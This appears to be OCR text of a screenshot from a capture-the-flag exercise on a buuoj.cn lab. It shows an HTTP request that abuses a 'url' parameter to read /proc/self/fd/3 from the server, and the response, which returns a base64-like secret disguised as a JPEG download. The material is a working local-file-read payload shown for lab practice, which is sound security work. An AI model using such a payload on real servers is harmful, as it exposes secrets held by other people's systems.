 1 GET /page?url=/proc/self/fd/3 HTTP/1.1
2 Host:
618e63fb-3fee-40e5-bd5d-67a46c1d9e7e.node5.buuoj.cn
:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
6 Referer:
http://618e63fb-3fee-40e5-bd5d-67a46c1d9e7e.node5.b
uuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 27 May 2024 11:58:15 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 45
6 Connection: close
7 Content-Disposition: attachment;
filename=beautiful.jpg
8 Cache-Control: no-cache
9
10 b6EwbrA0LHXmgGtzb5Q5rMWZaWHj0Le2PhLo1iIgUDo=
11